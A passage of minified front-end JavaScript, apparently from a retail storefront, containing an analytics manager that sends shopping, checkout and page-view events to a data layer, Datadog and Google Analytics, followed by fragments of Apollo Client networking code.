tap"})}trackStoryPlayerPostWatched(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"viewed",module_name:e.name,module_id:e.module_id,asset_name:e.asset_name,module_type:e.type,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,aa_link_name:"content impression"})}trackStoryPlayerWatchAgain(e){this.fireAction(p.AnalyticsAction.genericLink,{storyplayer:{state:"watch_again",content_module_name:e.name}})}trackStoryPlayerPostLiked(e){this.fireAction(p.AnalyticsAction.genericLink,{state:"liked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,asset_name:e.asset_name,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content like tap"})}trackStoryPlayerCtaClicked(e){let t=this.determineCtaTapType(e.url),r=this.determineCtaTapTarget(e.url,t);this.fireAction(p.AnalyticsAction.contentCtaTap,{state:"cta_clicked",module_id:e.module_id,module_name:e.module_name,module_type:e.module_type,cta_type:t,cta_target:r,module_nested_count:e.module_nested_count,module_nested_position:e.module_nested_position,module_placement:e.module_placement,module_index:e.module_position,aa_link_name:"content cta tap"})}fireModalOpened(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireAccordionInteraction(e){this.fireAction(p.AnalyticsAction.modalOpened,e)}fireEmailSubscribed(e){this.fireAction(p.AnalyticsAction.emailSubscribed,e)}fireClickedAddToCartFromSavedItems(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"SavedCart|add_to_cart"})}fireChangedEmail(e){this.fireAction(p.AnalyticsAction.genericLink,e)}fireClickedHamburgerMenu(){this.fireAction(p.AnalyticsAction.genericLink,{navigation_structure:"TopNav|mobile|hamburger|n/a"})}fireClickedHelpCenterLink(e){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:"",product_id:"",product_style:"",product_sku:""}],navigation_structure:`HelpCenterLink|${e}`})}fireLoginAttempt(e){this.fireAction(p.AnalyticsAction.loginAttempt,e)}fireErrorMessageShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,e)}fireApolloErrorShown(e){this.fireAction(p.AnalyticsAction.errorMessageShown,{error_name:e.name,error_message:e.message})}fireLoginSuccess(e){x.storeInSession({registered_on:null}),this.fireAction(p.AnalyticsAction.loginSuccess,e)}fireRegisterSuccess(e){x.storeInSession({registered_on:new Date().toISOString()}),this.fireAction(p.AnalyticsAction.registerSuccess,e)}fireUserProfileChange(e){this.fireAction(p.AnalyticsAction.userProfileChange,e)}fireUGCScrollInView(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"viewed"}})}fireUGCInteraction(){this.fireAction(p.AnalyticsAction.genericLink,{ugc:{state:"clicked"}})}fireFavoritesAdd(e){this.fireAction(p.AnalyticsAction.favoritesAdd,e)}fireFavoritesRemove(e){this.fireAction(p.AnalyticsAction.favoritesRemove,e)}fireLoyaltyAction(e){let t=S(e.loyalty.source);if(!t&&e.loyalty.source){let{loyalty:{source:t,...r}}=e;this.fireAction(p.AnalyticsAction.loyaltyAction,{...e,loyalty:r})}else if(t){let r={...e,loyalty:{...e.loyalty,source:t}};this.fireAction(p.AnalyticsAction.loyaltyAction,r)}else this.fireAction(p.AnalyticsAction.loyaltyAction,e)}fireProductSellingTool(e){this.fireAction(p.AnalyticsAction.productSellingTool,e)}firePromoCodeAttempt(e){this.fireAction(p.AnalyticsAction.promoCodeAttempt,e)}fireCheckoutStepChange(e){this.fireAction(p.AnalyticsAction.checkoutStepChange,e)}fireLastTouchedCheckoutField(e){this.fireAction(p.AnalyticsAction.lastTouchedCheckoutField,e)}fireThirdPartyPayStart(e){this.fireAction(p.AnalyticsAction.thirdPartyPayStart,e)}fireCheckoutPaypal(e){this.fireAction(p.AnalyticsAction.checkoutPaypal,e)}trackQATBButtonClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{products:[e],quick_atb:{state:"clicked",...t?{source:t}:{}}})}trackPdpReturnToTopClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_return_to_top"}})}trackPdpShareClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share"}})}trackPdpShareChannelClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_share_channel"}})}trackPdpForwardProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_forward_product_image"}})}trackPdpBackProductImageClick(){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_back_product_image"}})}trackPdpThumbnailProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_thumbnail_product_image",product_sku:e,thumbnail_id:t}}),this.trackPdpZoomProductImageClick(e,t)}trackPdpZoomProductImageClick(e,t){this.fireAction(p.AnalyticsAction.genericLink,{pdp:{state:"clicked_zoom_product_image",product_sku:e,thumbnail_id:t}})}fireAbTestEvent(e,t){this.fireAction(p.AnalyticsAction.abTestEvent,{abTestEvent:{name:e,payload:t}})}trackSearchRecent(e){let t={page_finding_method:"Search",search_location:"header",search_method:"recent searches",search_results_count:1,search_type:"Redirect"};e?(this.updatePageData(t),this.firePageView()):this.applyNextPageData(t)}fireCioSearchEvent(e){this.fireAbTestEvent("cio-search-results",{aiAttributesEnabled:e?.request?.features?.use_enriched_attributes_as_fuzzy_searchable})}getDecodedProductId=e=>{let t="string"==typeof e?u.Buffer.from(e,"base64").toString().split(":"):"";return t.length>1?t[1]:t[0]};trackQATBView({product:e,color:t,size:r,selectedVariant:n}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_color:(0,c.ensureString)(t?.color),product_gender:e.gender,product_id:this.getDecodedProductId(n?.id||e.id),product_msrp:(0,c.forceNumber)(e?.price?.list?.max).toFixed(2),product_price:(0,c.forceNumber)(e?.price?.sale?.max).toFixed(2),product_name:e.name||"",product_sub_header:e?.subHeader??"",product_style:e.style||"",product_sku:(0,c.ensureString)(n?.sku||(0,d.getInitialVariant)(e,r,t)?.sku)}],quick_atb:{state:"viewed"}})}trackQATBClose({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"closed"}})}trackQATBRedirect({product:e,selectedVariant:t}){this.fireAction(p.AnalyticsAction.genericLink,{products:[{product_name:e.name||"",product_sub_header:e?.subHeader??"",product_id:this.getDecodedProductId(t?.id||e.id),product_style:e.style||"",product_sku:e.sku||""}],quick_atb:{state:"pdpRedirect"}})}fireContentImpression(e){this.fireAction(p.AnalyticsAction.contentImpression,{...e,aa_link_name:"content impression"})}fireContentCtaTap(e){this.fireAction(p.AnalyticsAction.contentCtaTap,{...e,aa_link_name:"content cta tap"})}addPageToHistory(e){this.pageHistory.push(e)}getPageHistory(){return[...this.pageHistory]}trackNavigation(e,t,r){this.applyNextPageData({...r,navigation_structure:`${e.path?.join("|")}|/${t}${e.url}`,page_finding_method:"Navigation"})}trackSearchRecommendation({productName:e}){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"product",search_results_count:1,search_term:e,search_type:"Redirect"})}trackCategoryClick(){this.applyNextPageData({page_finding_method:"Search",search_location:"header",search_method:"category"})}setPageData(e){this.updatePageData(e)}getRefinementsData(e){return e.filter(e=>!e.hideFromBreadCrumbs).map(e=>({grid_refinement_attributes:(0,c.ensureString)(e.name)}))}getUserData(e,t){let r=x.getFromSession()?.registered_on,n=void 0===t?r&&new Date().getTime()-new Date(r).getTime()<864e5:t,i="guest";return e.isEmployee?i="employee":e.isVip?i="vip":e.isRegistered&&(i=n?"logged in new":"logged in returning"),{session_id:(0,f.decodeUacapiToken)(e.session.uacapi.accessToken)?.payload?.jti??e.session.uacapi.accessToken,customer_id:e.customerNumber,logged_in_status:e.isRegistered?"Logged In":"Guest",visitor_type:i,user_loyalty:e?.profile?.loyalty,plain_text_email:e.email,type:"ua"}}getSiteData(e){let t=(0,g.isValidLocale)(e)?e:(0,g.getDefaultLocale)();return{site_country_code:(0,g.getCountryCodeByLocale)(t),site_currency:(0,m.getCurrencyByLocale)(t),site_language:(0,g.getLanguageByLocale)(t),site_type:"sfra-headless"}}getExternalCampaignData(){return{external_campaign_id:new URLSearchParams(window.location.search).get("cid")||window.utag?.data["cp.utag_main_externalCampaignID"]||""}}getCartData(e){return{cart_subtotal:e?.subTotal||0,cart_shipping:"",cart_discount:0,cart_total:e?.totals||0,cart_tax:0,cart_item_count:e?.products?.length||0}}getCartProductDataFromCart(e){return e.products.map(e=>({product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku??"",product_quantity:e.quantity,product_price:e.totalPrice.totalAfterItemDiscount,product_msrp:e.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices),product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_line_item_coupon_discount:"0.0",product_line_item_customergroup_discount:"0.0",product_line_item_sourcecode_discount:"0.0",product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_oos:e.oos}))}getCartObjectFromCartProduct(e){return{product_id:e.id,product_name:e.name,product_sub_header:e?.subHeader??"",product_style:e.style,product_color:`${e.style}-${e.colorCode}`,product_sku:e.sku,product_quantity:e.quantity,product_price:e?.prices?.sale?.max||e?.prices?.list?.max||0,product_onsale:(0,d.isOnSale)(e.prices)?"yes":"no",product_line_item_revenue:(0,d.getProductLineItemRevenue)(e),product_msrp:e?.prices?.list?.max||0,product_bopis:e.availableForInStorePickup,product_bopis_available:e.availableForInStorePickup,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:!!e.cFromStoreId,product_bopis_stock:e.availableForInStorePickup,product_uuid:e.id,product_silhouette:e.silhouette,product_gender:e.productGender,product_preorder:e.preorderable,product_outlet:e.outlet,product_oos:e.oos,complete_look_recommended:e.shopTheLook}}getCartProductDataFromProductDetail(e,t,r,n){let i=r.prices?.sale||r.prices?.list||0,o=r.prices?.list||0,a="availableForInStorePickup"in e&&!!e.availableForInStorePickup;return{product_id:e.id,product_name:e.name||"",product_sub_header:e.subHeader||"",product_style:e.style||"",product_color:t.color,product_sku:`${e.style}-${t.color}-${r.size}`,product_quantity:n,product_price:r.prices?.sale||r.prices?.list||0,product_msrp:r.prices?.list||0,product_onsale:o!==i,product_bopis:a,product_bopis_available:a,product_bopis_message:(0,d.getBopisMessage)(e),product_bopis_selected:"cFromStoreId"in e&&!!e.cFromStoreId,product_bopis_stock:a}}getOrderPromoCodes(e){let{couponItems:t,productItems:r,shippingItems:n,orderPriceAdjustments:i}=e,o=(e="",t="",r="coupon",n=0,i="",o="",a="",s=0)=>({order_promo_codes:e,order_promo_trigger_ids:t,order_promo_trigger_types:r,order_promo_discount:Math.abs(n).toFixed(2),order_promo_names:i,order_promo_segments:o,order_promo_classes:a,order_shipping_discount:Math.abs(s).toFixed(2)});return[...i.filter(e=>!!e.couponCode).map(e=>({adjustment:e,coupon:t.find(t=>t.code===e.couponCode)})).map(({adjustment:e,coupon:t})=>({...o(t?.code??"no couponLineItem",t?.promoName??e.itemText,"coupon",e.price,e.itemText,e.itemText,"order",0)})),...r.edges.map(e=>e.node.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",e.price,e.itemText,e.itemText,"product",0)}))).flat(),...n.map(e=>e.priceAdjustments.filter(e=>!!e.couponCode).map(e=>({...o(e.couponCode??"no couponLineItem",e.itemText,"coupon",0,e.itemText,e.itemText,"shipping",e.price)}))).flat(),...i.filter(e=>!e.couponCode).map(e=>({...o(e.itemText,e.itemText,"customer-group",e.price,e.itemText,e.itemText,"order",0)}))]}getLoyaltyPromo(e){if(!e.totals?.estimatedLoyaltyPoints)return null;let{orderPriceAdjustments:t,productItems:r}=e,n=t.filter(({couponCode:e})=>e?.includes(h.Lyld)).map(()=>"dollar certificate online"),i=r.edges.filter(e=>{let t=e.node,r=t.priceAdjustments.find(e=>e.couponCode?.includes(h.Lyld));return!!r&&t.prices.totalBeforeAdjustments===Math.abs(r.price)}).map(()=>"apparel");return{loyalty:{loyalty:!0,action:l.LoyaltyEventType.PURCHASE,loyalty_points_earned:e.totals.estimatedLoyaltyPoints,loyalty_type_of_reward_action:[...n,...i]}}}getCartPromoCodes(e,t){let{couponItems:r,productItems:n,shippingItems:i,orderPriceAdjustments:o}=e,a=t.toLowerCase(),s=r.find(e=>e.code.toLowerCase()===a)||void 0,u=o.find(e=>e.couponCode?.toLowerCase()===a);if(u)return{promoName:s?.promoName||u.itemText,promoSegment:u.promotionId,promoClass:"order",triggerId:s?.promoName||u.itemText};let c=n.edges.flatMap(e=>e.node.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));if(c.length>0)return{promoName:s?.promoName||c[0].itemText,promoSegment:c[0].promotionId,promoClass:"product",triggerId:s?.promoName||c[0].itemText};let l=i.flatMap(e=>e.priceAdjustments.filter(e=>e.couponCode?.toLowerCase()===a));return l.length>0?{promoName:s?.promoName||l[0].itemText,promoSegment:l[0].promotionId,promoClass:"shipping",triggerId:s?.promoName||l[0].itemText}:{promoName:s?.promoName||"customer-group",promoSegment:"",promoClass:"order",triggerId:s?.promoName||"customer-group"}}getPriceToUse(e){return e?e.sale?.max?e.sale.max:e.list?.max?e.list.max:0:0}getProductGridData(e){return e.map((e,t)=>({product_id:e.id,product_style:e.style,product_grid_position:`0:${t}`,product_name:e.name||"",product_price:this.getPriceToUse(e.price)}))}getProductLineItemRevenueList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices.totalAfterOrderDiscount).toFixed(2)??"0.00")}getProductLineItemPriceList(e){return e.flatMap(e=>(0,c.ensureNumber)(e.node.prices?.totalBeforeAdjustments).toFixed(2)??"0.00")}getProductLineItemExchangeRate(e,t){return e.flatMap(({node:{prices:e}})=>((0,c.ensureNumber)(e.totalAfterOrderDiscount)*t).toFixed(2))}static getPdpExperienceType(e){switch(e){case l.ProductExperienceType.OUTLET:case l.ProductExperienceType.OUTLET_MERCH_OVERRIDE:return"outlet";case l.ProductExperienceType.PREMIUM:case l.ProductExperienceType.PREMIUM_MERCH_OVERRIDE:return"premium";default:return"mixed"}}getPdpData(e){let{product:t,selectedVariant:r,selectedColor:n}=e,i=t.variants?(0,d.getExtendedSizes)(t.variants).filter(e=>"R"!==e):[];return{pdp_360_video:!!n?.video360,pdp_type:"regular",pdp_merch_product_stack:"",pdp_price_type:(0,d.isOnSale)(t.price)?"on-sale":"full",pdp_combined_style:t?.combinedStyle||"",pdp_extended_sizing:i.length>0,pdp_outofstock:!r?.orderable,pdp_discount_exclusions:t?.productPromotions?.some(e=>(0,c.forceNumber)(e.calloutMsg?.indexOf("exclude"),-1)>-1)||!1,pdp_experience_type:x.getPdpExperienceType(t.experienceType),pdp_gender:t?.gender||"",pdp_primary_category_id:t?.primaryCategory?.id||""}}getDetailedProductData(e){let t,{locale:r,product:n,selectedColor:i,selectedVariant:o,isRecommendedLook:a,reviewData:s,lookupVariants:u}=e;e.selectedVariant&&"prices"in e.selectedVariant&&(t=e?.selectedVariant?.prices?.sale);let l={product_id:n.id,product_name:n?.name??"",product_sub_header:n?.subHeader??"",product_style:n?.style??"",product_color:i?`${n.style}-${i?.color}`:"",product_sku:o&&"sku"in o?o.sku:u?.initialVariant.sku,product_silhouette:n?.silhouette??"",product_bopis_stock:!!n.availableForInStorePickup,product_alert_text:(0,c.ensureNonNullishArray)((0,c.ensureNonNullishArray)(n.productPromotions).map(e=>e?.calloutMsg?.replace(/<[^>]+>/g,""))),complete_look_recommended:a,product_options_color_full:(0,c.forceNumber)(n?.colors?.length),product_options_size_full:(0,c.forceNumber)(n?.sizes?.length),product_rating:s.rating,product_review_count:s.reviewCount,product_bopis_selected:!1,product_size_prepopulated:!1,product_feature_icons:(0,c.ensureString)(n?.icons?.map(e=>e?.value||"").join("|")),product_gender:n?.gender||"",product_preorder:!!n?.preorderable,product_price:(0,c.forceNumber)(t||n?.price?.sale?.max),product_msrp:(0,c.forceNumber)(n?.price?.list?.max),product_onsale:(0,c.isArrayWithItems)(n.productPromotions),product_bopis:n?.availableForInStorePickup||!1,product_bopis_available:n?.availableForInStorePickup||!1,product_bopis_message:n?.availableForInStorePickup?"available for pickup":"unavailable for pickup",product_image_count:(0,c.forceNumber)(n?.colors?.reduce((e,t)=>e+(t.assets?.images?.length||0),0)),product_badge_text:n?.badges?.upperLeft||"",product_tech_icon:n?.icons?.length?"yes":"no",product_options_color_total:(0,c.ensureArray)(n.colors).length,product_options_size_total:(0,c.ensureArray)(n.variants).length,complete_look:(0,c.forceNumber)(n?.shopTheLookColors?.length)>0,product_image_url:n.colors?.find(e=>e.color===i?.color)?.assets?.images?.[0]?.url||"",product_url:(0,d.buildProductPath)(r,n,i,o,!0)},p=(0,d.getVariant)((0,d.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:u,product:n}),i?.color,o?.size);return"number"==typeof p?.inventory?.stockLevel&&(l.product_inventory_stock_level=p.inventory.stockLevel),l}updatePageData(e){this.currentState={...this.currentState,...e},this.currentState&&x.updateDataLayer(this.currentState)}applyNextPageData(e){this.nextPageData={...this.nextPageData,...e},(0,C.updateNextData)(e),window.uaDatalayer?.applyNextPageData(e)}static updateDataLayer(e){(0,C.updateData)(e),window.uaDatalayer?.applyPageData(e),window.uaReportingData=e}static storeInSession(e){let t=A.SessionStorage?.get("uaDatalayer")??{};A.SessionStorage?.set("uaDatalayer",{...t,...e})}static getFromSession(){return A.SessionStorage?.get("uaDatalayer")}fireAction(e,t){!(0,w.getPublicConfig)().metrics?.queuing_enabled||this.initiatingEventFired?this._fireActionNow(e,t):(T.info(`Queueing action ${e}`,t),this.actionQueue.push({action:e,data:t}))}_fireActionNow(e,t){T.info(t,`Firing action ${e}`),(0,C.fireEvent)(e,t),window.uaDatalayer?.action(e,t),e===p.AnalyticsAction.pageView&&this._clearStalePageData(),this.fireDataDogAction(e,t),this.fireGoogleAnalyticsAction(e,t),window.dispatchEvent(new CustomEvent(`ua-${e}`,{detail:t}))}fireGoogleAnalyticsAction(e,t){e!==p.AnalyticsAction.pageView?e===p.AnalyticsAction.checkoutStepChange?O.handleGA4CheckoutEvents(t,this.currentState):e===p.AnalyticsAction.cartAdd?O.handleGA4AddToCart(t,this.currentState):e===p.AnalyticsAction.cartRemove&&O.handleGA4RemoveFromCart(t,this.currentState):"order-receipt"===this.currentState.page_type&&this.currentState.order_id?O.handleGA4Purchase(this.currentState):"product-detail"===this.currentState.page_type&&this.currentState.products?.length?O.handleGA4ViewItem(this.currentState):("product-listing"===this.currentState.page_type||"search"===this.currentState.page_type)&&this.currentState.products?.length&&O.handleGA4ViewItemList(this.currentState)}fireDataDogAction(e,t){let r=e,n=t;if(e===p.AnalyticsAction.pageView){switch(this.currentState.page_type){case"product-listing":r="pageViewPlp";break;case"product-detail":r="pageViewPdp";break;case"empty-cart":case"cart":r="pageViewCart";break;case"checkout":r="pageViewCheckout";break;case"order-receipt":r="pageViewCheckoutConfirmation",b.datadogRum.setGlobalContextProperty("order",{id:this.currentState.order_id,paymentMethod:this.currentState.order_payment_method,shippingMethod:this.currentState.order_shipping_method,shippingRevenue:this.currentState.order_shipping_revenue,tax:this.currentState.order_tax,discount:this.currentState.order_discount,total:this.currentState.order_total});break;case"home":r="pageViewHome";break;case"content":r="pageViewContent";break;default:r="pageViewOther"}n=this.currentState}else if(e===p.AnalyticsAction.checkoutStepChange){switch(this.currentState.checkout_step){case p.CheckoutStep.SHIPPING:r="checkoutStepShipping";break;case p.CheckoutStep.PAYMENT:r="checkoutStepPayment";break;case p.CheckoutStep.CONTACT:r="checkoutStepContact";break;case p.CheckoutStep.RECEIPT:r="checkoutStepConfirmation"}n=this.currentState}b.datadogRum.addAction(r,n)}_clearStalePageData(){this.updatePageData({refinement_type:void 0})}determineCtaTapType(e){return e.includes("/p/")?"product":e.includes("/c/")||e.includes("/products/byid/")?"categories":e.includes("/t/")?"category landing page":"url"}determineCtaTapTarget(e,t){switch(t){case"product":{let t=e.match(/\/p\/([^?]+)/);return t?t[1].replace(".html",""):"product"}case"categories":{let t=/\/products\/byid\/([^?]+)/;e.includes("/c/")&&(t=/\/c\/(.*)/);let r=e.match(t);if(!r)return"category";if(r[1].includes("prefn1"))return r[1].replace("/","");return r[1].slice(0,-1)}case"category landing page":{let t=e.match(/\/t\/([^?]+)/);return t?t[1].replace("/",""):"landing"}default:return e}}trackContentModule(e,t,r){let n={internal_campaign_asset_name:(0,c.ensureString)(r?.asset_name?.id),internal_campaign_module:(0,c.ensureString)(r?.module),internal_campaign_link:e,internal_campaign_cta_text:(0,c.ensureString)(t),internal_campaign_placement:(0,c.ensureString)(r?.placement),internal_campaign_snipe:(0,c.ensureString)(r?.snipe),internal_campaign_headline:(0,c.ensureString)(r?.header)};if(r){let t=this.determineCtaTapType(e),n=this.determineCtaTapTarget(e,t);this.fireContentCtaTap({...r,module_type:(0,c.ensureString)(r.module_type),module_index:(0,c.ensureString)(r.module_index),cta_type:t,cta_target:n})}this.applyNextPageData(n)}trackContentFeature(e,t,r=""){if(e){let n={...e,module_type:(0,c.ensureString)(e.module_type),module_index:e.module_index,cta_type:t,cta_target:e.cta_target??r};if("UGC Reels"===e.module_type){let e=this?.currentState?.page_subcategory1;this.fireContentCtaTap({...n,page_name:`reels|${this?.currentState?.page_category==="product-detail"?e:this?.currentState?.page_name}`})}else this.fireContentCtaTap({...n})}else T.warn("Tracking data is undefined, skipping fireAction for contentCtaTap")}trackSizeFitGuideClicked(){this.fireAction(p.AnalyticsAction.modalOpened,{site_modal:"size guide link click"})}trackSizeGuideModalAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_guide_modal_action:"scroll"===e?"size guide modal scroll":"size guide modal close"})}trackSizeFitGuideAccordianAction(e){this.fireAction(p.AnalyticsAction.genericLink,{size_fit_guide_accordion_action:e})}trackAthletePassEvent(e){this._fireActionNow(p.AnalyticsAction.genericLink,{athlete_pass:{...e}})}fireOrderHistorySearchTerm(e){this.fireAction(p.AnalyticsAction.genericLink,{order_history_search_term:e})}fireReturnExchangeEvent(e){this.fireAction(p.AnalyticsAction.genericLink,{return_exchange:{...e}})}}var D=e.i(162409),N=e.i(471832),M=e.i(683764),L=e.i(618566),F=e.i(188827),j=e.i(279404),q=e.i(309125);let U=new x;function B(){return{analyticsManager:U}}function z(e){return null==e||0===e.length}function G(e,t=[],r){let{user:n}=(0,s.useSession)(),{cart:i}=(0,a.useCart)(),u=(0,L.usePathname)(),{canonicalPath:c}=(0,F.default)({readonlySearchParams:r}),l=(0,M.useLocale)(),d=(0,N.useFormatMessage)()(`country-${(0,D.getShippingAddress)(i)?.countryCode.toUpperCase()??(0,g.getCountryCodeByLocale)(l).toUpperCase()}`).toString(),p=(0,o.useRef)(!1),f=(0,o.useRef)(""),h=(0,o.useCallback)(()=>{let t=U.getSiteData(l),r=U.getCartData(i),o=n?U.getUserData(n,!1):null;U.setPageData({...R,app_version:j.UaConfigPublicImpl.appVersion,full_url:window.location.href,page_meta_path:(0,I.sanitizeUrlSegment)((0,q.getNonLocaleURLSegments)(u).join("/")),page_name:e.page_name,page_type:e.page_type,site_section:e.site_section,page_category:e.pageCategory[0]||void 0,page_subcategory1:e.pageCategory[1]||void 0,page_subcategory2:e.pageCategory[2]||void 0,page_subcategory3:e.pageCategory[3]||void 0,page_subcategory4:e.pageCategory[4]||void 0,site_shipto_country:d,...t,...r,...o})},[e,i,l,n,d,u]);(0,o.useEffect)(()=>{if(c===f.current){let e=U.getSiteData(l),t=U.getCartData(i),r=n?U.getUserData(n,!1):null;U.setPageData({site_shipto_country:d,...e,...t,...r})}},[n,i,l,d]);let m=t=>{if(c!==f.current)if(e.allowPageView)n&&(y.default.info(`DL: Firing page view from source ${t}`),f.current=c,p.current=!1,h(),e.beforePageView&&e.beforePageView(U,t),U.firePageView());else p.current=!0};return(0,o.useEffect)(()=>{n&&m("sessionestablished")},[n]),(0,o.useEffect)(()=>{p.current&&m("pageviewallowed")},[e.allowPageView]),(0,o.useEffect)(()=>{z(t)||m("dependencieschanged")},t),(0,o.useEffect)(()=>{z(t)&&m("routechange")},[u]),(0,o.useEffect)(()=>{let e=()=>U.exitPage();return window?.addEventListener("popstate",e),window?.addEventListener("beforeunload",e),()=>{window?.removeEventListener("popstate",e),window?.removeEventListener("beforeunload",e)}}),{analyticsManager:U,waitingForAllowPageView:p.current,setupDataLayer:h}}},406929,914680,e=>{"use strict";e.i(171258);var t=e.i(687081);function r(e){for(var r=["query","operationName","variables","extensions","context"],n=0,i=Object.keys(e);n<i.length;n++){var o=i[n];if(0>r.indexOf(o))throw(0,t.newInvariantError)(46,o)}return e}e.s(["validateOperation",()=>r],406929);var n=e.i(290571);function i(e,t){var r=(0,n.__assign)({},e);return Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){r="function"==typeof e?(0,n.__assign)((0,n.__assign)({},r),e(r)):(0,n.__assign)((0,n.__assign)({},r),e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return(0,n.__assign)({},r)}}),t}e.s(["createOperation",()=>i],914680)},716005,794635,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(307656),n=e.i(406929),i=e.i(914680),o=e.i(758350);function a(e,t){return t?t(e):r.Observable.of()}function s(e){return"function"==typeof e?new c(e):e}function u(e){return e.request.length<=1}var c=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return r.Observable.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(s).reduce(function(e,t){return e.concat(t)})},e.split=function(t,n,i){var o=s(n),c=s(i||new e(a));return Object.assign(new e(u(o)&&u(c)?function(e){return t(e)?o.request(e)||r.Observable.of():c.request(e)||r.Observable.of()}:function(e,n){return t(e)?o.request(e,n)||r.Observable.of():c.request(e,n)||r.Observable.of()}),{left:o,right:c})},e.execute=function(e,t){var a,s;return e.request((0,i.createOperation)(t.context,((s={variables:(a=(0,n.validateOperation)(t)).variables||{},extensions:a.extensions||{},operationName:a.operationName,query:a.query}).operationName||(s.operationName="string"!=typeof s.query?(0,o.getOperationName)(s.query)||void 0:""),s)))||r.Observable.of()},e.concat=function(n,i){var o=s(n);if(u(o))return!1!==globalThis.__DEV__&&t.invariant.warn(38,o),o;var a=s(i);return Object.assign(new e(u(a)?function(e){return o.request(e,function(e){return a.request(e)||r.Observable.of()})||r.Observable.of()}:function(e,t){return o.request(e,function(e){return a.request(e,t)||r.Observable.of()})||r.Observable.of()}),{left:o,right:a})},e.prototype.split=function(t,r,n){return this.concat(e.split(t,r,n||new e(a)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,r){throw(0,t.newInvariantError)(39)},e.prototype.onError=function(e,t){if(t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return this.onError=e,this},e}();e.s(["ApolloLink",()=>c],716005);var l=c.execute;e.s(["execute",()=>l],794635)},662389,109808,e=>{"use strict";e.i(171258);var t=e.i(687081),r=function(e,r){var n;try{n=JSON.stringify(e)}catch(e){var i=(0,t.newInvariantError)(42,r,e.message);throw i.parseError=e,i}return n};e.s(["serializeFetchParameter",()=>r],662389);var n=function(e,t){var r=e.getContext().uri;return r||("function"==typeof t?t(e):t||"/graphql")};e.s(["selectURI",()=>n],109808)},880117,989551,e=>{"use strict";var t=e.i(975625);function r(e){var r={next:function(){return e.read()}};return t.canUseAsyncIteratorSymbol&&(r[Symbol.asyncIterator]=function(){return this}),r}function n(e){var n,i,o,a,s,u,c=e;if(e.body&&(c=e.body),n=c,t.canUseAsyncIteratorSymbol&&n[Symbol.asyncIterator])return o=c[Symbol.asyncIterator](),(i={next:function(){return o.next()}})[Symbol.asyncIterator]=function(){return this},i;if(c.getReader)return r(c.getReader());if(c.stream)return r(c.stream().getReader());if(c.arrayBuffer)return a=c.arrayBuffer(),s=!1,u={next:function(){return s?Promise.resolve({value:void 0,done:!0}):(s=!0,new Promise(function(e,t){a.then(function(t){e({value:t,done:!1})}).catch(t)}))}},t.canUseAsyncIteratorSymbol&&(u[Symbol.asyncIterator]=function(){return this}),u;if(c.pipe)return function(e){var r=null,n=null,i=!1,o=[],a=[];function s(e){if(!n){if(a.length){var t=a.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}o.push(e)}}function u(e){n=e,a.slice().forEach(function(t){t[1](e)}),r&&r()}function c(){i=!0,a.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),r&&r()}r=function(){r=null,e.removeListener("data",s),e.removeListener("error",u),e.removeListener("end",c),e.removeListener("finish",c),e.removeListener("close",c)},e.on("data",s),e.on("error",u),e.on("end",c),e.on("finish",c),e.on("close",c);var l={next:function(){return new Promise(function(e,t){return n?t(n):o.length?e({value:o.shift(),done:!1}):i?e({value:void 0,done:!0}):void a.push([e,t])})}};return t.canUseAsyncIteratorSymbol&&(l[Symbol.asyncIterator]=function(){return this}),l}(c);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}e.s(["responseIterator",()=>n],880117);var i=function(e,t,r){var n=Error(r);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n};e.s(["throwServerError",()=>i],989551)},355824,415511,682562,287084,854642,642418,278644,e=>{"use strict";var t,r=e.i(290571),n=e.i(716005);e.i(171258);var 